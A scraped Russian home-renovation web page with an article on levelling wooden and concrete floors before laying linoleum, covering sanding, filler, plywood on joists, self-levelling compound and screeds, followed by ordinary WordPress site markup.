этапы выравнивания деревянных полов под линолеум</h2>
<p>Строительный рынок предлагает материалы, с помощью которых можно быстро и качественно выровнять деревянный пол, не производя его полной или частичной замены.</p>
<ul>
<li>Использование для выравнивания самовыравнивающейся смеси. Конечно, поверхность основы станет гладкой и ровной, но этот способ не является идеальным. Для дощатого пола выбирать нужно специальную смесь.</li>
</ul>
<p style="clear: both"></p>
<ul>
<li>Чтобы выровнять деревянное основание используют листовой материал: оргалита, ОСБ, фанеры, ДВП, мебельные щиты.</li>
</ul>
<p>ДВП ─ это не дорогой по стоимости материал, толщина которого 2 см. Его используют только при ровном поле, основные недостатки которого это щели между досками.</p>
<p style="clear: both"></p>
<p>ОСБ ─ это специфичный по структуре материал, с толщиной от 6 мм и выше. Он может прогибаться под крепежными элементами, повторяя плоскость пола в зависимости от толщины. Его применяют при ровной поверхности, но с небольшими повреждениями. В противном случае на плоскости пола будут плавные перегибы.</p>
<p style="clear: both"></p>
<p>Фанера ─ это прочный материал, достаточно дорогой, но который способен качественно выровнять основу пола. Уникальная слоеная структура практически не дает прогибаться. Для выравнивания воспользуйтесь фанерой толщиной от 10 мм.</p>
<p>Для избавления от неровностей листы крепят клеем или смесью из гипса и ПВА, затем прибивают гвоздями или специальным степлером. Чтобы выровнять поверхность по горизонтали, необходимо укладывать листовой материал на лаги, приклеенные к полу. При каждом способе укладывания листов швы необходимо тщательно шпаклевать. На заключительном этапе поверхность покрывают олифой.</p>
<p>Укладывать дополнительный слой теплоизоляционного материала не нужно, поскольку подоснова линолеума осуществляет эти функции. По окончании всех подготовительных работ пол очищают от мусора, пылесосят, моют и тщательно просушивают. Не стоит забывать, что между стеной и фанерой оставляют зазор около 10 мм.</p>
<p style="clear: both"></p>
<h2>Подведение итогов</h2>
<p>Каждый способ имеет определенные достоинства и недостатки, поэтому нужно смотреть по ситуации. Однако при выборе материала для выравнивания поверхности пола следует понимать, что экономия обойдется дороже. Если покрытие для пола в будущем можно поменять, то основание нужно делать качественно с первого раза. Воспользовавшись приведенными рекомендациями, взвесив плюсы и минусы каждого способа, можно сделать правильный выбор и правильно выровнять основу под линолеум, получив отличный результат на многие годы.</p>
<h2>Как выровнять пол под линолеум: работа с деревянным и бетонным основаниями</h2>
<p>Линолеум застилают только на ровную поверхность без изъянов. Так как он эластичен на нем отражаются все изгибы основания. Со временем деформированное покрытие приходит в негодность и его приходится менять. Поэтому, прежде чем использовать линолеум в качестве напольного покрытия, необходимо выровнять основание. Давайте разберемся, как выровнять пол под линолеум, чтобы напольное покрытие не деформировалось.</p>
<h2>Выравнивание деревянного основания</h2>
<h3>Способ #1 — циклевание поверхности</h3>
<p>Циклевка – наиболее трудоемкий процесс выравнивания деревянного пола. Проводить ее вручную можно, но нежелательно. Намного быстрее и эффективнее использовать для выравнивания деревянного пола циклевальную машину. Перед началом работ все выносится из комнаты. Поверхность пола проверяется на наличие металлических предметов. Шляпки гвоздей необходимо осадить при помощи добойника и молотка, ниже уровня пола. Иначе они могут затупить лезвие машины.</p>
<p style="clear: both"></p>
<p>При работе с циклевальной машиной следует соблюдать меры безопасности. Для защиты от древесной пыли необходимо приобрести респиратор. А для защиты от шума наушники. Начинают процесс циклевки из угла помещения, вдоль дальней стены и перемещаются «змейкой».</p>
<p>В самом углу полы обрабатываются вручную. После удаления верхнего грязного слоя, заделывают отверстия и трещины в полу. Подождав пока шпатлевка высохнет, процесс циклевки повторяют. После оседания пыли поверхность очищается пылесосом. Далее идет обработка древесины антисептическими препаратами и лаком. Ну вот и все, основание для укладки линолеума готово.</p>
<p style="clear: both"></p>
<h3>Способ #2 — выравнивание шпатлевкой</h3>
<p>Для выравнивания деревянного пола используют шпаклевочные составы на основе древесных опилок разведенных клеем. Такая обработка пола значительно дешевле по сравнению с использованием самовыравнивающихся смесей. Перед началом работ поверхность очищается и шлифуется. Набиваются направляющие рейки. Пространство между ними заполняется смесью опилок с клеем.</p>
<p style="clear: both"></p>
<p>Перед использованием опилки увлажняются. Смесь опилок с клеем должна иметь консистенцию, напоминающую густую сметану. Слой толщиной более 2 см наносится в несколько этапов. Каждый последующий слой следует наносить после высыхания предыдущего. Ровность поверхности проверяется при помощи уровня. Недостатком такого способа выравнивания пола является длительность процесса.</p>
<p style="clear: both"></p>
<h3>Способ #3 — выравнивание при помощи фанеры</h3>
<p>Перед выравниванием пола устанавливаются маяки с шагом в 20-30 см. Для них используют саморезы, ввинченные в пол. Фанерные листы (120×120 см) разрезаются на квадраты со стороной 60 см. После чего необходимо проверить торцы заготовок. Они должны быть целыми без расслоений и трещин. Следующим этапом идет укладка лаг, для которых используют полоски фанеры шириной 0,30-0,35 см.</p>
<p style="clear: both"></p>
<p>К полу они крепятся на клей для древесины или при помощи саморезов. Лаги кладут с таким расчетом, чтобы края фанерных заготовок ложились на их середину. Затем фанеру укладывают на лаги и прикручивают саморезами. Каждый следующий ряд заготовок укладывается со смещением, как при кладки кирпича. После окончания работ поверхность шлифуется и покрывается защитными составами.</p>
<h3>Способ #4 — самовыравнивающиеся смеси</h3>
<p>Применение самовыравнивающихся смесей позволяет получить ровное основание толщиной от 5 до 20 мм. Перед их нанесением пол следует подготовить. Укрепить плохо сидящие доски, заделать все трещины, отшлифовать поверхность. После высыхания пол покрывается грунтовкой.</p>
<p>Низ стен оклеивается изоляционной лентой. На порожек привинчивается ограждающая планка высотой не ниже уровня будущего пола. При помощи уровня выставляется высота наливного пола. Прикрепляется армированная сетка строительным степлером.</p>
<p style="clear: both"></p>
<p>Готовится самовыравнивающаяся смесь по прилагаемой инструкции. После тщательного перемешивания смесь оставляется на 10-15 минут и снова перемешивается. По истечении времени смесь выливается на подготовленную поверхность. В процессе заливки необходимо прокатывать по поверхности игольчатым валиком. Это удалит пузырьки воздуха, ухудшающие эксплуатационные свойства основания. Время полного высыхания поверхности зависит от толщины смеси и температуры помещения.</p>
<h2>Способы выравнивания бетонного основания</h2>
<p>Бетонное основание, на которое будет ложиться линолеум, должно быть ровным и без дефектов. В противном случае его нужно будет выровнять, а дефекты устранить. Для этих целей используют бетонные стяжки. До начала работ подготавливают основание. Очищают поверхность от старой облупившейся стяжки, различных пятен, заделывают трещины и сколы. При необходимости проводят полный ремонт бетонной стяжки.</p>
<p style="clear: both"></p>
<p>Затем находят самую большую выпуклость на поверхности пола. Делают отметку на стене на том же уровне, а затем на 2 см выше. При помощи водяного уровня делают горизонтальные линии на стенах, ориентируясь на нанесенную метку. На такую высоту будет залита выравнивающая смесь. Далее на поверхность наносится проникающая грунтовка. Стены снизу обклеиваются гидроизоляцией выше уровня пола на 15 см.</p>
<p style="clear: both"></p>
<p>Следующий этап – установка маяков. Их верхний край должен совпадать с уровнем будущего пола. На маяки устанавливают правило. Приготовив бетонную смесь, приступают к заливанию пола, начиная от дальнего от входа угла. Высоту заливки контролируют при помощи правила. После завершения работ готовую стяжку в течение недели ежедневно поливают водой. Дня через три можно убрать маяки. Образовавшиеся пустоты грунтуют и заливают раствором. Настилать линолеум можно только после полного высыхания поверхности.</p>
<p>Не пренебрегайте этапом выравнивания поверхности перед настиланием линолеума. От этого зависит срок службы напольного покрытия. Лучше сразу растратится и сделать все как надо. Чем потом переделывать несколько раз. Цените свое время.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/poly/kak-nanosit-zhidkoe-steklo-na-betonnyj-pol.html" rel="bookmark" title="Как наносить жидкое стекло на бетонный пол?">Как наносить жидкое стекло на бетонный пол? </a></li>
<li><a href="https://gonchar-ka.ru/poly/kak-polozhit-kafelnuju-plitku-na-stenu-samomu.html" rel="bookmark" title="Как положить кафельную плитку на стену самому?">Как положить кафельную плитку на стену самому? </a></li>
<li><a href="https://gonchar-ka.ru/poly/kak-poluchit-bordovyj-cvet-pri-smeshivanii-krasok.html" rel="bookmark" title="Как получить бордовый цвет при смешивании красок?">Как получить бордовый цвет при смешивании красок? </a></li>
<li><a href="https://gonchar-ka.ru/poly/kak-poluchit-cvet-tiffani-iz-krasok.html" rel="bookmark" title="Как получить цвет тиффани из красок?">Как получить цвет тиффани из красок? </a></li>
<li><a href="https://gonchar-ka.ru/poly/kak-postelit-plitku-na-derevyannyj-pol.html" rel="bookmark" title="Как постелить плитку на деревянный пол?">Как постелить плитку на деревянный пол? </a></li>
<li><a href="https://gonchar-ka.ru/poly/kak-pravilno-klast-plitku-na-pol.html" rel="bookmark" title="Как правильно класть плитку на пол?">Как правильно класть плитку на пол? </a></li>
<li><a href="https://gonchar-ka.ru/poly/kak-pravilno-polozhit-podlozhku-pod-linoleum.html" rel="bookmark" title="Как правильно положить подложку под линолеум?">Как правильно положить подложку под линолеум? </a></li>
<li><a href="https://gonchar-ka.ru/poly/kak-pribit-polku-k-stene.html" rel="bookmark" title="Как прибить полку к стене?">Как прибить полку к стене? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=2317"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D1%80%D0%BE%D0%B2%D0%BD%D1%8F%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D1%83%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%BE%D0%B9+%D0%BB%D0%B8%D0%BD%D0%BE%D0%BB%D0%B5%D1%83%D0%BC%D0%B0%3F&url=https://gonchar-ka.ru/?p=2317"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=2317&text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D1%80%D0%BE%D0%B2%D0%BD%D1%8F%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D1%83%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%BE%D0%B9+%D0%BB%D0%B8%D0%BD%D0%BE%D0%BB%D0%B5%D1%83%D0%BC%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=2317&title=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D1%80%D0%BE%D0%B2%D0%BD%D1%8F%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D1%83%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%BE%D0%B9+%D0%BB%D0%B8%D0%BD%D0%BE%D0%BB%D0%B5%D1%83%D0%BC%D0%B0%3F&comment=%D0%A1%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D0%B2%D1%8B%D1%80%D0%BE%D0%B2%D0%BD%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BB%D0%B0+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B8%D0%BD%D0%BE%D0%BB%D0%B5%D1%83%D0%BC+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%3A+%D1%81+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BA%2C+%D0%BF%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%D0%BC%D0%B8%2C+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B0%D0%BC%D0%B8+%28%D0%B2+%D1%82%D0%BE%D0%BC+%D1%87%D0%B8%D1%81%D0%BB%D0%B5+%D1%81%D0%B0%D0%BC%D0%BE%D0%B2%D1%8B%D1%80%D0%B0%D0%B2%D0%BD%D0%B8%D0%B2%D0%B0%D1%8E%D1%89%D0%B5%D0%B9+%D1%81%D0%BC%D0%B5%D1%81%D1%8C%D1%8E+-+%D0%BD%D0%B0%D0%BB%D0%B8%D0%B2%D0%BD%D0%BE%D0%B9+%D0%BF%D0%BE%D0%BB%29" onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=2317" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/kakoj-pesok-luchshe-dlya-kladki-kirpicha.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-02-09">
09.02.2022                                        </time>
<h4 class="title white no-margin">Какой песок лучше для кладки кирпича?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/sdelat-vybor/napolnoe-pokrytie-dlya-doma-chto-vybrat.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-02-09">
09.02.2022                                        </time>
<h4 class="title white no-margin">Напольное покрытие для дома что выбрать?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poly/kak-vyrovnyat-pol-pered-ukladkoj-linoleuma.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2317' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-2880 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2505 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/kak-polozhit-osb-na-nerovnyj-derevyannyj-pol.html">Как положить ОСБ на неровный деревянный пол?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2517 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-26">26.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/kak-polozhit-trotuarnuju-plitku-na-staryj-beton.html">Как положить тротуарную плитку на старый бетон?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2823 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-26">26.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/kak-ukrepit-cementnuju-styazhku-na-polu.html">Как укрепить цементную стяжку на полу?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2849 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/kakie-byvajut-plintusa-dlya-pola.html">Какие бывают плинтуса для пола?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2718 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/kak-prikrepit-polochku-k-stene.html">Как прикрепить полочку к стене?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2524 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/kak-poluchit-berezovyj-cvet-iz-krasok.html">Как получить березовый цвет из красок?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2548 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/kak-poluchit-rozovyj-cvet-iz-krasok.html">Как получить Розовый цвет из красок?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2884 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/kakoj-kafel-luchshe-dlya-kuhni-na-pol.html">Какой кафель лучше для кухни на пол?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-3069 post type-post status-publish format-standard hentry category-poly">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/poly/skolko-sohnet-nalivnoj-pol-pod-linoleum.html">Сколько сохнет наливной пол под линолеум?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"d0baab18cb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
